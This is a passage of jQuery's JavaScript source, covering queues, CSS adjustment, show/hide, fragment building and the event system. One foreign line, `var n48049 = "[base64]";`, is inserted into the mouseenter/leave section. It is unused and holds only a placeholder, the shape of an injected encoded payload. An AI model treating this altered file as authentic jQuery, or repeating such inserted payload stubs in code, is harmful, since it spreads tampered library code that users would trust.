            return this.queue( type || "fx", [] );
        },

        // Get a promise resolved when queues of a certain type
        // are emptied (fx is the type by default)
        promise: function( type, obj ) {
            var tmp,
                count = 1,
                defer = jQuery.Deferred(),
                elements = this,
                i = this.length,
                resolve = function() {
                    if ( !( --count ) ) {
                        defer.resolveWith( elements, [ elements ] );
                    }
                };

            if ( typeof type !== "string" ) {
                obj = type;
                type = undefined;
            }
            type = type || "fx";

            while ( i-- ) {
                tmp = dataPriv.get( elements[ i ], type + "queueHooks" );
                if ( tmp && tmp.empty ) {
                    count++;
                    tmp.empty.add( resolve );
                }
            }
            resolve();
            return defer.promise( obj );
        }
    } );
    var pnum = ( /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/ ).source;

    var rcssNum = new RegExp( "^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i" );


    var cssExpand = [ "Top", "Right", "Bottom", "Left" ];

    var documentElement = document.documentElement;



    var isAttached = function( elem ) {
            return jQuery.contains( elem.ownerDocument, elem );
        },
        composed = { composed: true };

    // Support: IE 9 - 11+, Edge 12 - 18+, iOS 10.0 - 10.2 only
    // Check attachment across shadow DOM boundaries when possible (gh-3504)
    // Support: iOS 10.0-10.2 only
    // Early iOS 10 versions support `attachShadow` but not `getRootNode`,
    // leading to errors. We need to check for `getRootNode`.
    if ( documentElement.getRootNode ) {
        isAttached = function( elem ) {
            return jQuery.contains( elem.ownerDocument, elem ) ||
                elem.getRootNode( composed ) === elem.ownerDocument;
        };
    }
    var isHiddenWithinTree = function( elem, el ) {

        // isHiddenWithinTree might be called from jQuery#filter function;
        // in that case, element will be second argument
        elem = el || elem;

        // Inline style trumps all
        return elem.style.display === "none" ||
            elem.style.display === "" &&

            // Otherwise, check computed style
            // Support: Firefox <=43 - 45
            // Disconnected elements can have computed display: none, so first confirm that elem is
            // in the document.
            isAttached( elem ) &&

            jQuery.css( elem, "display" ) === "none";
    };



    function adjustCSS( elem, prop, valueParts, tween ) {
        var adjusted, scale,
            maxIterations = 20,
            currentValue = tween ?
                function() {
                    return tween.cur();
                } :
                function() {
                    return jQuery.css( elem, prop, "" );
                },
            initial = currentValue(),
            unit = valueParts && valueParts[ 3 ] || ( jQuery.cssNumber[ prop ] ? "" : "px" ),

            // Starting value computation is required for potential unit mismatches
            initialInUnit = elem.nodeType &&
                ( jQuery.cssNumber[ prop ] || unit !== "px" && +initial ) &&
                rcssNum.exec( jQuery.css( elem, prop ) );

        if ( initialInUnit && initialInUnit[ 3 ] !== unit ) {

            // Support: Firefox <=54
            // Halve the iteration target value to prevent interference from CSS upper bounds (gh-2144)
            initial = initial / 2;

            // Trust units reported by jQuery.css
            unit = unit || initialInUnit[ 3 ];

            // Iteratively approximate from a nonzero starting point
            initialInUnit = +initial || 1;

            while ( maxIterations-- ) {

                // Evaluate and update our best guess (doubling guesses that zero out).
                // Finish if the scale equals or crosses 1 (making the old*new product non-positive).
                jQuery.style( elem, prop, initialInUnit + unit );
                if ( ( 1 - scale ) * ( 1 - ( scale = currentValue() / initial || 0.5 ) ) <= 0 ) {
                    maxIterations = 0;
                }
                initialInUnit = initialInUnit / scale;

            }

            initialInUnit = initialInUnit * 2;
            jQuery.style( elem, prop, initialInUnit + unit );

            // Make sure we update the tween properties later on
            valueParts = valueParts || [];
        }

        if ( valueParts ) {
            initialInUnit = +initialInUnit || +initial || 0;

            // Apply relative offset (+=/-=) if specified
            adjusted = valueParts[ 1 ] ?
                initialInUnit + ( valueParts[ 1 ] + 1 ) * valueParts[ 2 ] :
                +valueParts[ 2 ];
            if ( tween ) {
                tween.unit = unit;
                tween.start = initialInUnit;
                tween.end = adjusted;
            }
        }
        return adjusted;
    }


    var defaultDisplayMap = {};

    function getDefaultDisplay( elem ) {
        var temp,
            doc = elem.ownerDocument,
            nodeName = elem.nodeName,
            display = defaultDisplayMap[ nodeName ];

        if ( display ) {
            return display;
        }

        temp = doc.body.appendChild( doc.createElement( nodeName ) );
        display = jQuery.css( temp, "display" );

        temp.parentNode.removeChild( temp );

        if ( display === "none" ) {
            display = "block";
        }
        defaultDisplayMap[ nodeName ] = display;

        return display;
    }

    function showHide( elements, show ) {
        var display, elem,
            values = [],
            index = 0,
            length = elements.length;

        // Determine new display value for elements that need to change
        for ( ; index < length; index++ ) {
            elem = elements[ index ];
            if ( !elem.style ) {
                continue;
            }

            display = elem.style.display;
            if ( show ) {

                // Since we force visibility upon cascade-hidden elements, an immediate (and slow)
                // check is required in this first loop unless we have a nonempty display value (either
                // inline or about-to-be-restored)
                if ( display === "none" ) {
                    values[ index ] = dataPriv.get( elem, "display" ) || null;
                    if ( !values[ index ] ) {
                        elem.style.display = "";
                    }
                }
                if ( elem.style.display === "" && isHiddenWithinTree( elem ) ) {
                    values[ index ] = getDefaultDisplay( elem );
                }
            } else {
                if ( display !== "none" ) {
                    values[ index ] = "none";

                    // Remember what we're overwriting
                    dataPriv.set( elem, "display", display );
                }
            }
        }

        // Set the display of the elements in a second loop to avoid constant reflow
        for ( index = 0; index < length; index++ ) {
            if ( values[ index ] != null ) {
                elements[ index ].style.display = values[ index ];
            }
        }

        return elements;
    }

    jQuery.fn.extend( {
        show: function() {
            return showHide( this, true );
        },
        hide: function() {
            return showHide( this );
        },
        toggle: function( state ) {
            if ( typeof state === "boolean" ) {
                return state ? this.show() : this.hide();
            }

            return this.each( function() {
                if ( isHiddenWithinTree( this ) ) {
                    jQuery( this ).show();
                } else {
                    jQuery( this ).hide();
                }
            } );
        }
    } );
    var rcheckableType = ( /^(?:checkbox|radio)$/i );

    var rtagName = ( /<([a-z][^\/\0>\x20\t\r\n\f]*)/i );

    var rscriptType = ( /^$|^module$|\/(?:java|ecma)script/i );



    ( function() {
        var fragment = document.createDocumentFragment(),
            div = fragment.appendChild( document.createElement( "div" ) ),
            input = document.createElement( "input" );

        // Support: Android 4.0 - 4.3 only
        // Check state lost if the name is set (#11217)
        // Support: Windows Web Apps (WWA)
        // `name` and `type` must use .setAttribute for WWA (#14901)
        input.setAttribute( "type", "radio" );
        input.setAttribute( "checked", "checked" );
        input.setAttribute( "name", "t" );

        div.appendChild( input );

        // Support: Android <=4.1 only
        // Older WebKit doesn't clone checked state correctly in fragments
        support.checkClone = div.cloneNode( true ).cloneNode( true ).lastChild.checked;

        // Support: IE <=11 only
        // Make sure textarea (and checkbox) defaultValue is properly cloned
        div.innerHTML = "<textarea>x</textarea>";
        support.noCloneChecked = !!div.cloneNode( true ).lastChild.defaultValue;

        // Support: IE <=9 only
        // IE <=9 replaces <option> tags with their contents when inserted outside of
        // the select element.
        div.innerHTML = "<option></option>";
        support.option = !!div.lastChild;
    } )();


// We have to close these tags to support XHTML (#13200)
    var wrapMap = {

        // XHTML parsers do not magically insert elements in the
        // same way that tag soup parsers do. So we cannot shorten
        // this by omitting <tbody> or other required elements.
        thead: [ 1, "<table>", "</table>" ],
        col: [ 2, "<table><colgroup>", "</colgroup></table>" ],
        tr: [ 2, "<table><tbody>", "</tbody></table>" ],
        td: [ 3, "<table><tbody><tr>", "</tr></tbody></table>" ],

        _default: [ 0, "", "" ]
    };

    wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
    wrapMap.th = wrapMap.td;

// Support: IE <=9 only
    if ( !support.option ) {
        wrapMap.optgroup = wrapMap.option = [ 1, "<select multiple='multiple'>", "</select>" ];
    }


    function getAll( context, tag ) {

        // Support: IE <=9 - 11 only
        // Use typeof to avoid zero-argument method invocation on host objects (#15151)
        var ret;

        if ( typeof context.getElementsByTagName !== "undefined" ) {
            ret = context.getElementsByTagName( tag || "*" );

        } else if ( typeof context.querySelectorAll !== "undefined" ) {
            ret = context.querySelectorAll( tag || "*" );

        } else {
            ret = [];
        }

        if ( tag === undefined || tag && nodeName( context, tag ) ) {
            return jQuery.merge( [ context ], ret );
        }

        return ret;
    }


// Mark scripts as having already been evaluated
    function setGlobalEval( elems, refElements ) {
        var i = 0,
            l = elems.length;

        for ( ; i < l; i++ ) {
            dataPriv.set(
                elems[ i ],
                "globalEval",
                !refElements || dataPriv.get( refElements[ i ], "globalEval" )
            );
        }
    }


    var rhtml = /<|&#?\w+;/;

    function buildFragment( elems, context, scripts, selection, ignored ) {
        var elem, tmp, tag, wrap, attached, j,
            fragment = context.createDocumentFragment(),
            nodes = [],
            i = 0,
            l = elems.length;

        for ( ; i < l; i++ ) {
            elem = elems[ i ];

            if ( elem || elem === 0 ) {

                // Add nodes directly
                if ( toType( elem ) === "object" ) {

                    // Support: Android <=4.0 only, PhantomJS 1 only
                    // push.apply(_, arraylike) throws on ancient WebKit
                    jQuery.merge( nodes, elem.nodeType ? [ elem ] : elem );

                    // Convert non-html into a text node
                } else if ( !rhtml.test( elem ) ) {
                    nodes.push( context.createTextNode( elem ) );

                    // Convert html into DOM nodes
                } else {
                    tmp = tmp || fragment.appendChild( context.createElement( "div" ) );

                    // Deserialize a standard representation
                    tag = ( rtagName.exec( elem ) || [ "", "" ] )[ 1 ].toLowerCase();
                    wrap = wrapMap[ tag ] || wrapMap._default;
                    tmp.innerHTML = wrap[ 1 ] + jQuery.htmlPrefilter( elem ) + wrap[ 2 ];

                    // Descend through wrappers to the right content
                    j = wrap[ 0 ];
                    while ( j-- ) {
                        tmp = tmp.lastChild;
                    }

                    // Support: Android <=4.0 only, PhantomJS 1 only
                    // push.apply(_, arraylike) throws on ancient WebKit
                    jQuery.merge( nodes, tmp.childNodes );

                    // Remember the top-level container
                    tmp = fragment.firstChild;

                    // Ensure the created nodes are orphaned (#12392)
                    tmp.textContent = "";
                }
            }
        }

        // Remove wrapper from fragment
        fragment.textContent = "";

        i = 0;
        while ( ( elem = nodes[ i++ ] ) ) {

            // Skip elements already in the context collection (trac-4087)
            if ( selection && jQuery.inArray( elem, selection ) > -1 ) {
                if ( ignored ) {
                    ignored.push( elem );
                }
                continue;
            }

            attached = isAttached( elem );

            // Append to fragment
            tmp = getAll( fragment.appendChild( elem ), "script" );

            // Preserve script evaluation history
            if ( attached ) {
                setGlobalEval( tmp );
            }

            // Capture executables
            if ( scripts ) {
                j = 0;
                while ( ( elem = tmp[ j++ ] ) ) {
                    if ( rscriptType.test( elem.type || "" ) ) {
                        scripts.push( elem );
                    }
                }
            }
        }

        return fragment;
    }


    var rtypenamespace = /^([^.]*)(?:\.(.+)|)/;

    function returnTrue() {
        return true;
    }

    function returnFalse() {
        return false;
    }

// Support: IE <=9 - 11+
// focus() and blur() are asynchronous, except when they are no-op.
// So expect focus to be synchronous when the element is already active,
// and blur to be synchronous when the element is not already active.
// (focus and blur are always synchronous in other supported browsers,
// this just defines when we can count on it).
    function expectSync( elem, type ) {
        return ( elem === safeActiveElement() ) === ( type === "focus" );
    }

// Support: IE <=9 only
// Accessing document.activeElement can throw unexpectedly
// https://bugs.jquery.com/ticket/13393
    function safeActiveElement() {
        try {
            return document.activeElement;
        } catch ( err ) { }
    }

    function on( elem, types, selector, data, fn, one ) {
        var origFn, type;

        // Types can be a map of types/handlers
        if ( typeof types === "object" ) {

            // ( types-Object, selector, data )
            if ( typeof selector !== "string" ) {

                // ( types-Object, data )
                data = data || selector;
                selector = undefined;
            }
            for ( type in types ) {
                on( elem, type, selector, data, types[ type ], one );
            }
            return elem;
        }

        if ( data == null && fn == null ) {

            // ( types, fn )
            fn = selector;
            data = selector = undefined;
        } else if ( fn == null ) {
            if ( typeof selector === "string" ) {

                // ( types, selector, fn )
                fn = data;
                data = undefined;
            } else {

                // ( types, data, fn )
                fn = data;
                data = selector;
                selector = undefined;
            }
        }
        if ( fn === false ) {
            fn = returnFalse;
        } else if ( !fn ) {
            return elem;
        }

        if ( one === 1 ) {
            origFn = fn;
            fn = function( event ) {

                // Can use an empty set, since event contains the info
                jQuery().off( event );
                return origFn.apply( this, arguments );
            };

            // Use same guid so caller can remove using origFn
            fn.guid = origFn.guid || ( origFn.guid = jQuery.guid++ );
        }
        return elem.each( function() {
            jQuery.event.add( this, types, fn, data, selector );
        } );
    }

    /*
 * Helper functions for managing events -- not part of the public interface.
 * Props to Dean Edwards' addEvent library for many of the ideas.
 */
    jQuery.event = {

        global: {},

        add: function( elem, types, handler, data, selector ) {

            var handleObjIn, eventHandle, tmp,
                events, t, handleObj,
                special, handlers, type, namespaces, origType,
                elemData = dataPriv.get( elem );

            // Only attach events to objects that accept data
            if ( !acceptData( elem ) ) {
                return;
            }

            // Caller can pass in an object of custom data in lieu of the handler
            if ( handler.handler ) {
                handleObjIn = handler;
                handler = handleObjIn.handler;
                selector = handleObjIn.selector;
            }

            // Ensure that invalid selectors throw exceptions at attach time
            // Evaluate against documentElement in case elem is a non-element node (e.g., document)
            if ( selector ) {
                jQuery.find.matchesSelector( documentElement, selector );
            }

            // Make sure that the handler has a unique ID, used to find/remove it later
            if ( !handler.guid ) {
                handler.guid = jQuery.guid++;
            }

            // Init the element's event structure and main handler, if this is the first
            if ( !( events = elemData.events ) ) {
                events = elemData.events = Object.create( null );
            }
            if ( !( eventHandle = elemData.handle ) ) {
                eventHandle = elemData.handle = function( e ) {

                    // Discard the second event of a jQuery.event.trigger() and
                    // when an event is called after a page has unloaded
                    return typeof jQuery !== "undefined" && jQuery.event.triggered !== e.type ?
                        jQuery.event.dispatch.apply( elem, arguments ) : undefined;
                };
            }

            // Handle multiple events separated by a space
            types = ( types || "" ).match( rnothtmlwhite ) || [ "" ];
            t = types.length;
            while ( t-- ) {
                tmp = rtypenamespace.exec( types[ t ] ) || [];
                type = origType = tmp[ 1 ];
                namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

                // There *must* be a type, no attaching namespace-only handlers
                if ( !type ) {
                    continue;
                }

                // If event changes its type, use the special event handlers for the changed type
                special = jQuery.event.special[ type ] || {};

                // If selector defined, determine special event api type, otherwise given type
                type = ( selector ? special.delegateType : special.bindType ) || type;

                // Update special based on newly reset type
                special = jQuery.event.special[ type ] || {};

                // handleObj is passed to all event handlers
                handleObj = jQuery.extend( {
                    type: type,
                    origType: origType,
                    data: data,
                    handler: handler,
                    guid: handler.guid,
                    selector: selector,
                    needsContext: selector && jQuery.expr.match.needsContext.test( selector ),
                    namespace: namespaces.join( "." )
                }, handleObjIn );

                // Init the event handler queue if we're the first
                if ( !( handlers = events[ type ] ) ) {
                    handlers = events[ type ] = [];
                    handlers.delegateCount = 0;

                    // Only use addEventListener if the special events handler returns false
                    if ( !special.setup ||
                        special.setup.call( elem, data, namespaces, eventHandle ) === false ) {

                        if ( elem.addEventListener ) {
                            elem.addEventListener( type, eventHandle );
                        }
                    }
                }

                if ( special.add ) {
                    special.add.call( elem, handleObj );

                    if ( !handleObj.handler.guid ) {
                        handleObj.handler.guid = handler.guid;
                    }
                }

                // Add to the element's handler list, delegates in front
                if ( selector ) {
                    handlers.splice( handlers.delegateCount++, 0, handleObj );
                } else {
                    handlers.push( handleObj );
                }

                // Keep track of which events have ever been used, for event optimization
                jQuery.event.global[ type ] = true;
            }

        },

        // Detach an event or set of events from an element
        remove: function( elem, types, handler, selector, mappedTypes ) {

            var j, origCount, tmp,
                events, t, handleObj,
                special, handlers, type, namespaces, origType,
                elemData = dataPriv.hasData( elem ) && dataPriv.get( elem );

            if ( !elemData || !( events = elemData.events ) ) {
                return;
            }

            // Once for each type.namespace in types; type may be omitted
            types = ( types || "" ).match( rnothtmlwhite ) || [ "" ];
            t = types.length;
            while ( t-- ) {
                tmp = rtypenamespace.exec( types[ t ] ) || [];
                type = origType = tmp[ 1 ];
                namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

                // Unbind all events (on this namespace, if provided) for the element
                if ( !type ) {
                    for ( type in events ) {
                        jQuery.event.remove( elem, type + types[ t ], handler, selector, true );
                    }
                    continue;
                }

                special = jQuery.event.special[ type ] || {};
                type = ( selector ? special.delegateType : special.bindType ) || type;
                handlers = events[ type ] || [];
                tmp = tmp[ 2 ] &&
                    new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" );

                // Remove matching events
                origCount = j = handlers.length;
                while ( j-- ) {
                    handleObj = handlers[ j ];

                    if ( ( mappedTypes || origType === handleObj.origType ) &&
                        ( !handler || handler.guid === handleObj.guid ) &&
                        ( !tmp || tmp.test( handleObj.namespace ) ) &&
                        ( !selector || selector === handleObj.selector ||
                            selector === "**" && handleObj.selector ) ) {
                        handlers.splice( j, 1 );

                        if ( handleObj.selector ) {
                            handlers.delegateCount--;
                        }
                        if ( special.remove ) {
                            special.remove.call( elem, handleObj );
                        }
                    }
                }

                // Remove generic event handler if we removed something and no more handlers exist
                // (avoids potential for endless recursion during removal of special event handlers)
                if ( origCount && !handlers.length ) {
                    if ( !special.teardown ||
                        special.teardown.call( elem, namespaces, elemData.handle ) === false ) {

                        jQuery.removeEvent( elem, type, elemData.handle );
                    }

                    delete events[ type ];
                }
            }

            // Remove data and the expando if it's no longer used
            if ( jQuery.isEmptyObject( events ) ) {
                dataPriv.remove( elem, "handle events" );
            }
        },

        dispatch: function( nativeEvent ) {

            var i, j, ret, matched, handleObj, handlerQueue,
                args = new Array( arguments.length ),

                // Make a writable jQuery.Event from the native event object
                event = jQuery.event.fix( nativeEvent ),

                handlers = (
                    dataPriv.get( this, "events" ) || Object.create( null )
                )[ event.type ] || [],
                special = jQuery.event.special[ event.type ] || {};

            // Use the fix-ed jQuery.Event rather than the (read-only) native event
            args[ 0 ] = event;

            for ( i = 1; i < arguments.length; i++ ) {
                args[ i ] = arguments[ i ];
            }

            event.delegateTarget = this;

            // Call the preDispatch hook for the mapped type, and let it bail if desired
            if ( special.preDispatch && special.preDispatch.call( this, event ) === false ) {
                return;
            }

            // Determine handlers
            handlerQueue = jQuery.event.handlers.call( this, event, handlers );

            // Run delegates first; they may want to stop propagation beneath us
            i = 0;
            while ( ( matched = handlerQueue[ i++ ] ) && !event.isPropagationStopped() ) {
                event.currentTarget = matched.elem;

                j = 0;
                while ( ( handleObj = matched.handlers[ j++ ] ) &&
                !event.isImmediatePropagationStopped() ) {

                    // If the event is namespaced, then each handler is only invoked if it is
                    // specially universal or its namespaces are a superset of the event's.
                    if ( !event.rnamespace || handleObj.namespace === false ||
                        event.rnamespace.test( handleObj.namespace ) ) {

                        event.handleObj = handleObj;
                        event.data = handleObj.data;

                        ret = ( ( jQuery.event.special[ handleObj.origType ] || {} ).handle ||
                            handleObj.handler ).apply( matched.elem, args );

                        if ( ret !== undefined ) {
                            if ( ( event.result = ret ) === false ) {
                                event.preventDefault();
                                event.stopPropagation();
                            }
                        }
                    }
                }
            }

            // Call the postDispatch hook for the mapped type
            if ( special.postDispatch ) {
                special.postDispatch.call( this, event );
            }

            return event.result;
        },

        handlers: function( event, handlers ) {
            var i, handleObj, sel, matchedHandlers, matchedSelectors,
                handlerQueue = [],
                delegateCount = handlers.delegateCount,
                cur = event.target;

            // Find delegate handlers
            if ( delegateCount &&

                // Support: IE <=9
                // Black-hole SVG <use> instance trees (trac-13180)
                cur.nodeType &&

                // Support: Firefox <=42
                // Suppress spec-violating clicks indicating a non-primary pointer button (trac-3861)
                // https://www.w3.org/TR/DOM-Level-3-Events/#event-type-click
                // Support: IE 11 only
                // ...but not arrow key "clicks" of radio inputs, which can have `button` -1 (gh-2343)
                !( event.type === "click" && event.button >= 1 ) ) {

                for ( ; cur !== this; cur = cur.parentNode || this ) {

                    // Don't check non-elements (#13208)
                    // Don't process clicks on disabled elements (#6911, #8165, #11382, #11764)
                    if ( cur.nodeType === 1 && !( event.type === "click" && cur.disabled === true ) ) {
                        matchedHandlers = [];
                        matchedSelectors = {};
                        for ( i = 0; i < delegateCount; i++ ) {
                            handleObj = handlers[ i ];

                            // Don't conflict with Object.prototype properties (#13203)
                            sel = handleObj.selector + " ";

                            if ( matchedSelectors[ sel ] === undefined ) {
                                matchedSelectors[ sel ] = handleObj.needsContext ?
                                    jQuery( sel, this ).index( cur ) > -1 :
                                    jQuery.find( sel, this, null, [ cur ] ).length;
                            }
                            if ( matchedSelectors[ sel ] ) {
                                matchedHandlers.push( handleObj );
                            }
                        }
                        if ( matchedHandlers.length ) {
                            handlerQueue.push( { elem: cur, handlers: matchedHandlers } );
                        }
                    }
                }
            }

            // Add the remaining (directly-bound) handlers
            cur = this;
            if ( delegateCount < handlers.length ) {
                handlerQueue.push( { elem: cur, handlers: handlers.slice( delegateCount ) } );
            }

            return handlerQueue;
        },

        addProp: function( name, hook ) {
            Object.defineProperty( jQuery.Event.prototype, name, {
                enumerable: true,
                configurable: true,

                get: isFunction( hook ) ?
                    function() {
                        if ( this.originalEvent ) {
                            return hook( this.originalEvent );
                        }
                    } :
                    function() {
                        if ( this.originalEvent ) {
                            return this.originalEvent[ name ];
                        }
                    },

                set: function( value ) {
                    Object.defineProperty( this, name, {
                        enumerable: true,
                        configurable: true,
                        writable: true,
                        value: value
                    } );
                }
            } );
        },

        fix: function( originalEvent ) {
            return originalEvent[ jQuery.expando ] ?
                originalEvent :
                new jQuery.Event( originalEvent );
        },

        special: {
            load: {

                // Prevent triggered image.load events from bubbling to window.load
                noBubble: true
            },
            click: {

                // Utilize native event to ensure correct state for checkable inputs
                setup: function( data ) {

                    // For mutual compressibility with _default, replace `this` access with a local var.
                    // `|| data` is dead code meant only to preserve the variable through minification.
                    var el = this || data;

                    // Claim the first handler
                    if ( rcheckableType.test( el.type ) &&
                        el.click && nodeName( el, "input" ) ) {

                        // dataPriv.set( el, "click", ... )
                        leverageNative( el, "click", returnTrue );
                    }

                    // Return false to allow normal processing in the caller
                    return false;
                },
                trigger: function( data ) {

                    // For mutual compressibility with _default, replace `this` access with a local var.
                    // `|| data` is dead code meant only to preserve the variable through minification.
                    var el = this || data;

                    // Force setup before triggering a click
                    if ( rcheckableType.test( el.type ) &&
                        el.click && nodeName( el, "input" ) ) {

                        leverageNative( el, "click" );
                    }

                    // Return non-false to allow normal event-path propagation
                    return true;
                },

                // For cross-browser consistency, suppress native .click() on links
                // Also prevent it if we're currently inside a leveraged native-event stack
                _default: function( event ) {
                    var target = event.target;
                    return rcheckableType.test( target.type ) &&
                        target.click && nodeName( target, "input" ) &&
                        dataPriv.get( target, "click" ) ||
                        nodeName( target, "a" );
                }
            },

            beforeunload: {
                postDispatch: function( event ) {

                    // Support: Firefox 20+
                    // Firefox doesn't alert if the returnValue field is not set.
                    if ( event.result !== undefined && event.originalEvent ) {
                        event.originalEvent.returnValue = event.result;
                    }
                }
            }
        }
    };

// Ensure the presence of an event listener that handles manually-triggered
// synthetic events by interrupting progress until reinvoked in response to
// *native* events that it fires directly, ensuring that state changes have
// already occurred before other listeners are invoked.
    function leverageNative( el, type, expectSync ) {

        // Missing expectSync indicates a trigger call, which must force setup through jQuery.event.add
        if ( !expectSync ) {
            if ( dataPriv.get( el, type ) === undefined ) {
                jQuery.event.add( el, type, returnTrue );
            }
            return;
        }

        // Register the controller as a special universal handler for all event namespaces
        dataPriv.set( el, type, false );
        jQuery.event.add( el, type, {
            namespace: false,
            handler: function( event ) {
                var notAsync, result,
                    saved = dataPriv.get( this, type );

                if ( ( event.isTrigger & 1 ) && this[ type ] ) {

                    // Interrupt processing of the outer synthetic .trigger()ed event
                    // Saved data should be false in such cases, but might be a leftover capture object
                    // from an async native handler (gh-4350)
                    if ( !saved.length ) {

                        // Store arguments for use when handling the inner native event
                        // There will always be at least one argument (an event object), so this array
                        // will not be confused with a leftover capture object.
                        saved = slice.call( arguments );
                        dataPriv.set( this, type, saved );

                        // Trigger the native event and capture its result
                        // Support: IE <=9 - 11+
                        // focus() and blur() are asynchronous
                        notAsync = expectSync( this, type );
                        this[ type ]();
                        result = dataPriv.get( this, type );
                        if ( saved !== result || notAsync ) {
                            dataPriv.set( this, type, false );
                        } else {
                            result = {};
                        }
                        if ( saved !== result ) {

                            // Cancel the outer synthetic event
                            event.stopImmediatePropagation();
                            event.preventDefault();

                            // Support: Chrome 86+
                            // In Chrome, if an element having a focusout handler is blurred by
                            // clicking outside of it, it invokes the handler synchronously. If
                            // that handler calls `.remove()` on the element, the data is cleared,
                            // leaving `result` undefined. We need to guard against this.
                            return result && result.value;
                        }

                        // If this is an inner synthetic event for an event with a bubbling surrogate
                        // (focus or blur), assume that the surrogate already propagated from triggering the
                        // native event and prevent that from happening again here.
                        // This technically gets the ordering wrong w.r.t. to `.trigger()` (in which the
                        // bubbling surrogate propagates *after* the non-bubbling base), but that seems
                        // less bad than duplication.
                    } else if ( ( jQuery.event.special[ type ] || {} ).delegateType ) {
                        event.stopPropagation();
                    }

                    // If this is a native event triggered above, everything is now in order
                    // Fire an inner synthetic event with the original arguments
                } else if ( saved.length ) {

                    // ...and capture the result
                    dataPriv.set( this, type, {
                        value: jQuery.event.trigger(

                            // Support: IE <=9 - 11+
                            // Extend with the prototype to reset the above stopImmediatePropagation()
                            jQuery.extend( saved[ 0 ], jQuery.Event.prototype ),
                            saved.slice( 1 ),
                            this
                        )
                    } );

                    // Abort handling of the native event
                    event.stopImmediatePropagation();
                }
            }
        } );
    }

    jQuery.removeEvent = function( elem, type, handle ) {

        // This "if" is needed for plain objects
        if ( elem.removeEventListener ) {
            elem.removeEventListener( type, handle );
        }
    };

    jQuery.Event = function( src, props ) {

        // Allow instantiation without the 'new' keyword
        if ( !( this instanceof jQuery.Event ) ) {
            return new jQuery.Event( src, props );
        }

        // Event object
        if ( src && src.type ) {
            this.originalEvent = src;
            this.type = src.type;

            // Events bubbling up the document may have been marked as prevented
            // by a handler lower down the tree; reflect the correct value.
            this.isDefaultPrevented = src.defaultPrevented ||
            src.defaultPrevented === undefined &&

            // Support: Android <=2.3 only
            src.returnValue === false ?
                returnTrue :
                returnFalse;

            // Create target properties
            // Support: Safari <=6 - 7 only
            // Target should not be a text node (#504, #13143)
            this.target = ( src.target && src.target.nodeType === 3 ) ?
                src.target.parentNode :
                src.target;

            this.currentTarget = src.currentTarget;
            this.relatedTarget = src.relatedTarget;

            // Event type
        } else {
            this.type = src;
        }

        // Put explicitly provided properties onto the event object
        if ( props ) {
            jQuery.extend( this, props );
        }

        // Create a timestamp if incoming event doesn't have one
        this.timeStamp = src && src.timeStamp || Date.now();

        // Mark it as fixed
        this[ jQuery.expando ] = true;
    };

// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
// https://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
    jQuery.Event.prototype = {
        constructor: jQuery.Event,
        isDefaultPrevented: returnFalse,
        isPropagationStopped: returnFalse,
        isImmediatePropagationStopped: returnFalse,
        isSimulated: false,

        preventDefault: function() {
            var e = this.originalEvent;

            this.isDefaultPrevented = returnTrue;

            if ( e && !this.isSimulated ) {
                e.preventDefault();
            }
        },
        stopPropagation: function() {
            var e = this.originalEvent;

            this.isPropagationStopped = returnTrue;

            if ( e && !this.isSimulated ) {
                e.stopPropagation();
            }
        },
        stopImmediatePropagation: function() {
            var e = this.originalEvent;

            this.isImmediatePropagationStopped = returnTrue;

            if ( e && !this.isSimulated ) {
                e.stopImmediatePropagation();
            }

            this.stopPropagation();
        }
    };

// Includes all common event props including KeyEvent and MouseEvent specific props
    jQuery.each( {
        altKey: true,
        bubbles: true,
        cancelable: true,
        changedTouches: true,
        ctrlKey: true,
        detail: true,
        eventPhase: true,
        metaKey: true,
        pageX: true,
        pageY: true,
        shiftKey: true,
        view: true,
        "char": true,
        code: true,
        charCode: true,
        key: true,
        keyCode: true,
        button: true,
        buttons: true,
        clientX: true,
        clientY: true,
        offsetX: true,
        offsetY: true,
        pointerId: true,
        pointerType: true,
        screenX: true,
        screenY: true,
        targetTouches: true,
        toElement: true,
        touches: true,
        which: true
    }, jQuery.event.addProp );

    jQuery.each( { focus: "focusin", blur: "focusout" }, function( type, delegateType ) {
        jQuery.event.special[ type ] = {

            // Utilize native event if possible so blur/focus sequence is correct
            setup: function() {

                // Claim the first handler
                // dataPriv.set( this, "focus", ... )
                // dataPriv.set( this, "blur", ... )
                leverageNative( this, type, expectSync );

                // Return false to allow normal processing in the caller
                return false;
            },
            trigger: function() {

                // Force setup before trigger
                leverageNative( this, type );

                // Return non-false to allow normal event-path propagation
                return true;
            },

            // Suppress native focus or blur as it's already being fired
            // in leverageNative.
            _default: function() {
                return true;
            },

            delegateType: delegateType
        };
    } );

// Create mouseenter/leave events using mouseover/out and event-time checks
// so that event delegation works in jQuery.
var n48049 = "[base64]";
// Do the same for pointerenter/pointerleave and pointerover/pointerout
//
// Support: Safari 7 only
// Safari sends mouseenter too often; see:
// https://bugs.chromium.org/p/chromium/issues/detail?id=470258
// for the description of the bug (it existed in older Chrome versions as well).
    jQuery.each( {
        mouseenter: "mouseover",
        mouseleave: "mouseout",
        pointerenter: "pointerover",
        pointerleave: "pointerout"
    }, function( orig, fix ) {
        jQuery.event.special[ orig ] = {
            delegateType: fix,
            bindType: fix,

            handle: function( event ) {
                var ret,
                    target = this,
                    related = event.relatedTarget,
                    handleObj = event.handleObj;

                // For mouseenter/leave call the handler if related is outside the target.
                // NB: No relatedTarget if the mouse left/entered the browser window
                if ( !related || ( related !== target && !jQuery.contains( target, related ) ) ) {
                    event.type = handleObj.origType;
                    ret = handleObj.handler.apply( this, arguments );
                    event.type = fix;
                }
                return ret;
            }
        };
    } );

    jQuery.fn.extend( {

        on: function( types, selector, data, fn ) {
            return on( this, types, selector, data, fn );
        },
        one: function( types, selector, data, fn ) {
            return on( this, types, selector, data, fn, 1 );
        },
        off: function( types, selector, fn ) {
            var handleObj, type;
            if ( types && types.preventDefault && types.handleObj ) {

                // ( event )  dispatched jQuery.Event
                handleObj = types.handleObj;
                jQuery( types.delegateTarget ).off(
                    handleObj.namespace ?
                        handleObj.origType + "." + handleObj.namespace :
                        handleObj.origType,
                    handleObj.selector,
                    handleObj.handler
                );
                return this;
            }
